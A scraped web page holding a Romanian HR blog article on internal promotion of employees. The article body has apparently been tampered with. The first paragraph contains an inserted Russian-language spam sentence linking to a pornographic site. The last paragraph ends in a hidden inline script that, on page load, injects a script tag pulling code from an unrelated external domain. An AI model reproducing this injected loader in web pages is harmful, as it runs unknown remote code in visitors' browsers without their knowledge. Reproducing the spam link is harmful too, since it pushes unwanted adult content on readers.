<p>Angajatorul ar trebui să explice angajaţilor obiectivele pe care le urmăreşte în promovare personalului. Ar fi de bun augur ca acesta să definească caracteristicile pe care le consideră importante la un angajat cu potenţial de avansare, fie că este vorba despre implicare, profesionalism, abilităţi de leadership, de stimulare a lucrului în echipă sau alte atribute valoroase nu numai pentru poziţia curentă, ci şi pentru a face faţă în alte poziţii mai importante în companie. Хотите провести вечер незабываемо? Тогда <a href="https://www.pornozavod.cc/porno-cats/">давайте</a> скорее жмите на ссылку</p>
<p>Pentru o promovare mai sigură şi poate chiar mai rapidă este nevoie de ambiţie, de multă tenacitate.</p>
<p>Angajatul trebuie să dovedească pasiunea pentru munca sa. Acestuia trebuie să-i fie uşor să stabilească legaturi profesionale puternice. Atitudinea trebuie să fie cît mai profesionistă în orice situaţie, în special în momente mai delicate sau de criză. Cînd angajatul se plânge că are totuşi prea multe responsabilităţi sau nu reuşeşte să îşi asume vina pentru greşelile făcute sau eşecurile pe care le are, înseamnă că nu este pregătit pentru un asemenea pas.</p>
<p>Dacă, însă, acesta are o atitudine pozitivă, este receptiv, dornic să înveţe şi în timp ajunge să îndeplinească cu la fel de mult succes sarcini ce presupun un efort şi mai mare, atunci promovarea este următorul pas.</p>
<p>Atunci când compania promovează intern, îşi opreşte migraţia de talente şi îşi întăreşte organizaţia. Oamenii promovaţi din interior pot fi uneori cei mai eficienţi angajaţi aşa că, noi, ca angajaţi trebuie să dovedim că ne dorim să creştem profesional iar angajatorul sa ne întindă o mînă de ajutor, să ne ofere sprijin în ascensiunea care e pe cale să înceapă&#8230;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

                <div class="share">

    <h3>Distribuie pe social media</h3>

    
<div class="jaotama">

    
        
        <div class="jaotama__title">

            Share
        </div>

        
    
    
    <ul class="jaotama__list">

        
    <li class="jaotama__el jaotama__el--linkedin">

        <a class="jaotama__window-opener"                href="https://www.linkedin.com/shareArticle?url=https://www.ascentgroup.eu/promovarea-interna/&amp;title=Promovarea interna"
                target="_self">

            <span class="jaotama__label">

                Share it with linkedin
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <path fill="#778AA6" d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zM8.2 13.067H6.667V8.2H8.2v4.867zm-.733-5.6c-.467 0-.867-.4-.867-.867 0-.467.4-.867.867-.867.466 0 .866.4.866.867 0 .467-.4.867-.866.867zm6.466 5.6H12.4v-2.4c0-.6 0-1.267-.8-1.267s-.933.6-.933 1.267v2.4H9.133V8.2H10.6v.667c.2-.4.667-.8 1.467-.8 1.533 0 1.8 1 1.8 2.333v2.667h.066z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--email">

        <a href="/cdn-cgi/l/email-protection#0f307c7a6d656a6c7b325f7d606260796e7d6a6e2f66617b6a7d616e296e627f346d606b7632677b7b7f7c352020787878216e7c6c6a617b687d607a7f216a7a207f7d606260796e7d6a6e2266617b6a7d616e20" target="_self">

            <span class="jaotama__label">

                Share it with email
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <g fill="#778AA6">
        <path d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm4.067 12.333c0 .4-.334.8-.8.8h-6.6c-.4 0-.8-.333-.8-.8V8.667c0-.267.133-.534.4-.667L10 6.133 13.733 8c.267.133.4.4.4.667v3.666h-.066z"/>
        <path d="M6.867 8.467L10 10.533 13.133 8.467 10 6.933z"/>
    </g>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--facebook">

        <a class="jaotama__window-opener"                href="https://www.facebook.com/sharer.php?u=https://www.ascentgroup.eu/promovarea-interna/"
                target="_self">

            <span class="jaotama__label">

                Share it with facebook
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    </ul>

    
</div>


</div>

            </div>

        </div>

        <div class="blog__related">

            
            
                <div class="blog__related__main">

                    <h2>Alte știri din această categorie</h2>

                    <article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/impactul-stresului-asupra-performantei-la-locul-de-munca/"><h3>Impactul stresului asupra performanței la locul de muncă</h3></a>

        <div class="article__header">

            <h4><span class="date">septembrie 3, 2025</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/tipuri-de-stres/" rel="tag">tipuri de stres</a></li><li><a href="https://www.ascentgroup.eu/tag/epuizare-profesionala/" rel="tag">epuizare profesională</a></li><li><a href="https://www.ascentgroup.eu/tag/preventie/" rel="tag">prevenție</a></li></ul>
        </div>

        <p><p>Stresul la locul de muncă este un răspuns emoțional, care apare în situația în care cerințele jobului nu se potrivesc cu abilitățile sau capacitatea angajatului de a se adapta și a performa.</p>
</p>

        <a href="https://www.ascentgroup.eu/impactul-stresului-asupra-performantei-la-locul-de-munca/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/impactul-stresului-asupra-performantei-la-locul-de-munca/">

            <img width="270" height="227" src="https://www.ascentgroup.eu/wp-content/uploads/2025/09/Picture1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/rolul-controlului-medical-la-angajare/"><h3>Rolul controlului medical la angajare</h3></a>

        <div class="article__header">

            <h4><span class="date">septembrie 1, 2025</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/control-medical/" rel="tag">control medical</a></li><li><a href="https://www.ascentgroup.eu/tag/sanatate/" rel="tag">sănătate</a></li><li><a href="https://www.ascentgroup.eu/tag/resurse-umane/" rel="tag">resurse umane</a></li></ul>
        </div>

        <p><p>Care este rolul controalelor medicale la angajare? O simplă formalitate sau o responsabilitate atât a angajaților, cât și a angajatorilor ?</p>
</p>

        <a href="https://www.ascentgroup.eu/rolul-controlului-medical-la-angajare/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/rolul-controlului-medical-la-angajare/">

            <img width="214" height="275" src="https://www.ascentgroup.eu/wp-content/uploads/2025/09/Picture1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/noutati-fiscale-de-la-1-septembrie-2025-plafon-de-tva-majorat-si-reguli-noi-pentru-intreprinderile-mici-in-romania-si-ue/"><h3>Noutăți fiscale de la 1 septembrie 2025: Plafon de TVA majorat și reguli noi pentru întreprinderile mici în România și UE</h3></a>

        <div class="article__header">

            <h4><span class="date">august 25, 2025</span><a class="author" href="https://www.ascentgroup.eu/author/aliona-dosca/" title="Dosca Aliona">Dosca Aliona</a></h4>

            
        </div>

        <p><p>Guvernul României propune noi modificări la Codul Fiscal, privind regimul TVA la  întreprinderile mici, pentru alinierea la legislația UE</p>
</p>

        <a href="https://www.ascentgroup.eu/noutati-fiscale-de-la-1-septembrie-2025-plafon-de-tva-majorat-si-reguli-noi-pentru-intreprinderile-mici-in-romania-si-ue/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/noutati-fiscale-de-la-1-septembrie-2025-plafon-de-tva-majorat-si-reguli-noi-pentru-intreprinderile-mici-in-romania-si-ue/">

            <img width="650" height="325" src="https://www.ascentgroup.eu/wp-content/uploads/2025/08/cd20cee7f2006a7e671d07ca606500325.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/08/cd20cee7f2006a7e671d07ca606500325.jpg 650w, https://www.ascentgroup.eu/wp-content/uploads/2025/08/cd20cee7f2006a7e671d07ca606500325-300x150.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/08/cd20cee7f2006a7e671d07ca606500325-360x180.jpg 360w" sizes="(max-width: 650px) 100vw, 650px" />
        </a>

    </div>

</article>

                </div>

            
            
        </div>

        <div class="fpart">

    <div class="fpart__row">

        
        <div class="fpart__newsletter">

            <span class="labeltitle">ABONEAZĂ-TE LA NEWSLETTER</span>

            <p>Rămâi la curent cu cele mai recente proiecte, diverse cursuri și evenimente.</p>

            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/promovarea-interna/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Adresa e-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium'   placeholder='Adresa e-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Facebook</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Abonează-te'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=7946cb207e167856b4d005a4e3818297' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY1YmY0ZTM0MmY5YzlkOGY1NTYwODU1ZjE3ZDQ2MjBkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>


    </div>

    <div class="fpart__row">

        
        
            
                <div class="fpart__event -small">

                    <div class="fpart__event__featured">

                        <img width="2560" height="1920" src="https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-scaled.jpg 2560w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-300x225.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-1024x768.jpg 1024w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-768x576.jpg 768w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-1536x1152.jpg 1536w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-2048x1536.jpg 2048w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-1920x1440.jpg 1920w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-1366x1024.jpg 1366w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-1280x960.jpg 1280w, https://www.ascentgroup.eu/wp-content/uploads/2023/05/austin-distel-wD1LRb9OeEo-unsplash-1-360x270.jpg 360w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />
                        <div class="txtover">

                            <h3>Autonomous Thinking &#8211; open training &#8211; Arad</h3>

                            <a href="https://www.ascentgroup.eu/evenimente/autonomous-thinking-open-training-arad/">DETALII DESPRE EVENIMENT<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                        </div>

                    </div>

                </div>

            
            
        
    </div>

    <div class="fpart__row">

        

        <div class="fpart__social">

                <span class="labeltitle">URMĂREȘTE-NE PE SOCIAL MEDIA</span>

                
                    <ul>

                        
                            <li>

                                <a href="https://www.facebook.com/ascentgroup.business.consulting" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"></path></svg>
                                    <span>Facebook</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.linkedin.com/company/ascent-group/" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm-2.88 20.907h-2.453V13.12h2.453v7.787zm-1.173-8.96c-.747 0-1.387-.64-1.387-1.387s.64-1.387 1.387-1.387c.746 0 1.386.64 1.386 1.387s-.64 1.387-1.386 1.387zm10.346 8.96H19.84v-3.84c0-.96 0-2.027-1.28-2.027s-1.493.96-1.493 2.027v3.84h-2.454V13.12h2.347v1.067c.32-.64 1.067-1.28 2.347-1.28 2.453 0 2.88 1.6 2.88 3.733v4.267h.106z"></path></svg>
                                    <span>LinkedIn</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.instagram.com/ascent.group/?hl=en" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="#EE403D"><path d="M22.187 11.307c-.107-.32-.32-.64-.64-.96-.32-.32-.534-.427-.96-.64-.214 0-.64-.107-1.387-.214h-6.4c-.747 0-1.173.214-1.493.32-.32.107-.64.32-.96.534-.32.32-.427.533-.64.96 0 .32-.107.746-.214 1.493v6.4c0 .747.214 1.173.32 1.493.107.32.32.64.64.96.32.32.534.427.96.64.32.107.747.214 1.494.32h6.4c.746 0 1.173-.213 1.493-.32.32-.106.64-.32.96-.64.32-.32.427-.533.64-.96.107-.32.213-.746.32-1.493v-6.4c-.32-.747-.427-1.173-.533-1.493zM16 20.053c-2.24 0-4.053-1.813-4.053-4.053S13.76 11.947 16 11.947 20.053 13.76 20.053 16 18.24 20.053 16 20.053zm4.267-7.36a.955.955 0 01-.96-.96c0-.533.426-.96.96-.96.533 0 .96.427.96.96 0 .534-.427.96-.96.96z"></path><circle cx="16" cy="16" r="2.667"></circle><path d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm7.893 19.307c0 .853-.213 1.386-.32 1.92-.213.533-.426.96-.96 1.386-.426.427-.853.747-1.386.96-.534.214-1.067.32-1.92.32h-6.614c-.853 0-1.386-.213-1.92-.32-.533-.213-.96-.426-1.386-.96-.427-.533-.747-.853-.96-1.386-.214-.534-.32-1.067-.32-1.92v-6.614c0-.853.213-1.386.32-1.92.213-.533.426-.96.96-1.386.533-.427.853-.747 1.386-.96.534-.214 1.067-.32 1.92-.32h6.614c.853 0 1.386.213 1.92.32.533.213.96.426 1.386.96.427.426.747.853.96 1.386.214.534.32 1.067.32 1.92V16s.107 2.453 0 3.307z"></path></g></svg>
                                    <span>Instagram</span>

                                </a>

                            </li>

                        
                    </ul>

                

            </div>


    </div>

</div>

    </div>

    <footer class="footer">

        <div class="footer__top">

            <a href="https://www.ascentgroup.eu" class="footer__logo">

                <svg xmlns="http://www.w3.org/2000/svg" width="288" height="27" viewBox="0 0 288 27"><g fill="none" fill-rule="evenodd"><path fill="#DCDDDE" d="M134.775 26.875l15.584-8.938-15.584-8.939z"/><path fill="#B6B8BA" d="M165.944 8.998l-15.585 8.939 15.585 8.938z"/><path fill="#FFF" d="M150.359 0l-15.584 8.999 15.584 8.937 15.585-8.937zm54.797 16.266c.095.005.148.01.203.01 1.947 0 3.896.022 5.844-.015a10.786 10.786 0 002.13-.274c.807-.18 1.48-.624 1.71-1.474.12-.447.143-.935.127-1.401-.025-.801-.39-1.447-1.062-1.901a3.862 3.862 0 00-2.108-.66c-2.211-.045-4.424-.04-6.635-.06-.243-.004-.23.135-.23.298l.001 5.19c0 .089.012.177.02.287m15.255 5.643c0 .578.01 1.095-.01 1.611-.003.083-.125.206-.217.233-.451.135-.904.288-1.369.352-.98.136-1.96.135-2.914-.193-1.149-.397-1.87-1.251-2.442-2.265-.357-.635-.69-1.283-1.07-1.901-.432-.706-1.024-1.233-1.866-1.399a4.541 4.541 0 00-.841-.072c-1.421-.007-2.842.001-4.262-.009-.233-.001-.29.076-.288.297.007 1.666.004 3.334.004 5v.367c-.107.01-.186.024-.265.024-.992.001-1.985-.003-2.978.005-.206.002-.282-.053-.282-.276.007-4.962.007-9.926 0-14.89 0-.23.074-.293.297-.292 3.215.01 6.43-.008 9.644.028 1.542.017 3.071.205 4.527.763 1.303.499 2.338 1.3 2.682 2.721.381 1.573.278 3.083-.89 4.35-.709.766-1.626 1.177-2.61 1.459l-.61.171c.215.14.363.233.509.333.664.462 1.147 1.082 1.55 1.773.177.307.366.607.542.914.65 1.133 1.674 1.326 2.852.99l.307-.094m13.702.339c1.305.016 2.672-.169 3.971-.693 2.24-.905 3.71-2.44 3.873-4.961.116-1.805-.514-3.32-1.911-4.487-1.295-1.08-2.84-1.555-4.48-1.759a12.414 12.414 0 00-3.59.079c-1.47.246-2.825.74-3.985 1.708-1.87 1.56-2.294 4.1-1.51 6.16.562 1.477 1.672 2.439 3.079 3.083 1.415.647 2.917.88 4.553.87m.006 1.964c-2.037-.008-3.97-.216-5.834-.841-1.886-.634-3.58-1.577-4.772-3.239-1.053-1.47-1.397-3.118-1.131-4.894.313-2.099 1.485-3.637 3.212-4.786 1.335-.888 2.818-1.415 4.38-1.743 2.16-.454 4.339-.51 6.52-.262 2.115.241 4.14.805 5.949 1.983 1.592 1.036 2.766 2.415 3.165 4.303.575 2.71-.214 5.001-2.344 6.792-1.203 1.013-2.619 1.623-4.12 2.042-1.67.468-3.378.627-5.025.645m-37.052-12.277c-.444-.188-.84-.37-1.244-.524a15.473 15.473 0 00-3.913-.949c-1.173-.122-2.36-.199-3.54-.176-1.638.034-3.239.333-4.714 1.105-1.422.744-2.461 1.84-2.818 3.428-.56 2.493.241 4.866 2.72 6.265 1.278.72 2.672 1.04 4.12 1.146a17.63 17.63 0 005.237-.388c.318-.071.627-.187.945-.264.18-.043.225-.144.225-.313-.005-1.029-.009-2.058.003-3.087.002-.227-.085-.275-.288-.274-1.211.006-2.422.003-3.634.003-.291 0-.583-.006-.874.002-.176.004-.244-.066-.24-.242.007-.41.012-.82-.003-1.23-.007-.227.072-.306.298-.302.637.01 1.275.003 1.913.003h6.12c.356 0 .356.001.357.363.003 1.912.002 3.826.019 5.738.002.258-.09.365-.316.451-1.836.704-3.732 1.145-5.684 1.374a24.71 24.71 0 01-5.208.064c-2.032-.191-4.01-.615-5.822-1.608-1.663-.913-2.929-2.194-3.475-4.056-.953-3.26.053-6.653 3.468-8.492 1.276-.688 2.643-1.104 4.067-1.36 2.111-.38 4.236-.439 6.368-.259 1.947.164 3.849.562 5.685 1.248.175.064.259.15.253.354-.014.564-.004 1.129-.006 1.694 0 .08-.01.159-.02.286m80.816-1.395v-.047c-1.074 0-2.147.003-3.221-.002-.19-.002-.278.042-.277.257.007 1.792.005 3.584 0 5.377 0 .18.04.26.242.26 1.993-.01 3.986.02 5.978-.03a5.936 5.936 0 001.86-.368c2.193-.804 2.158-3.446.977-4.52-.665-.607-1.476-.872-2.34-.915-1.07-.054-2.145-.013-3.219-.013m-7.105 5.717c0-2.477.004-4.953-.005-7.43 0-.246.063-.328.317-.327 3.46.013 6.92-.002 10.379.03 1.372.012 2.718.244 3.968.856 1.6.783 2.483 2.045 2.555 3.849.09 2.247-1.158 3.758-3.153 4.49-1.416.52-2.892.62-4.379.627-1.903.01-3.806.002-5.709.003-.361 0-.362 0-.362.356-.001 1.648-.006 3.296.005 4.944.002.243-.07.309-.307.306-.992-.01-1.985-.013-2.977 0-.257.005-.34-.06-.338-.33.01-2.458.006-4.916.006-7.374m-6.114-3.381V8.887c0-.383.001-.383.395-.383.564 0 1.13.005 1.694-.002.182-.002.257.05.256.247-.007 2.631.025 5.263-.022 7.894-.032 1.725-.484 3.344-1.605 4.715-.948 1.16-2.185 1.878-3.597 2.304-2.053.62-4.14.658-6.243.322-1.336-.213-2.582-.66-3.7-1.444-1.368-.959-2.227-2.268-2.592-3.875a12.188 12.188 0 01-.293-2.511c-.038-2.44-.01-4.881-.02-7.321 0-.265.077-.338.338-.334 1.001.014 2.003.012 3.004 0 .242-.003.309.07.307.308-.008 2.413-.005 4.826-.005 7.239 0 1.038.134 2.053.585 3 .637 1.339 1.711 2.185 3.11 2.59 1.838.53 3.674.51 5.445-.278 1.447-.643 2.364-1.773 2.704-3.316.154-.696.203-1.42.23-2.135.036-1.01.009-2.021.009-3.032M82.369 8.549v.6c0 .386-.008.774.002 1.16.005.192-.067.272-.258.251-.082-.008-.166-.001-.248-.001h-11.68c-.391 0-.391 0-.391.389 0 1.28.007 2.559-.006 3.838-.003.263.07.344.34.344 3.156-.009 6.312-.007 9.47-.006.396 0 .397 0 .397.392v1.242c0 .372 0 .373-.362.373h-4.28c-1.74 0-3.479.005-5.218-.005-.257-.001-.35.06-.347.335.013 1.463.006 2.927.006 4.39v.28h12.544v2.035h-15.84c-.364 0-.364 0-.364-.356 0-4.97.002-9.94-.007-14.91 0-.28.074-.358.354-.357 5.191.008 10.382.006 15.573.006h.315zm3.095-.249l16.57 10.69c.01-.173.024-.285.024-.396l.001-9.665c0-.38 0-.38.37-.38.553 0 1.105.005 1.658-.003.201-.003.294.044.294.275-.007 5.118-.005 10.235-.006 15.353 0 .062-.013.124-.027.26L87.87 13.754c-.015.174-.035.294-.035.412-.002 3.204-.002 6.407-.002 9.61 0 .39 0 .39-.39.39-.561 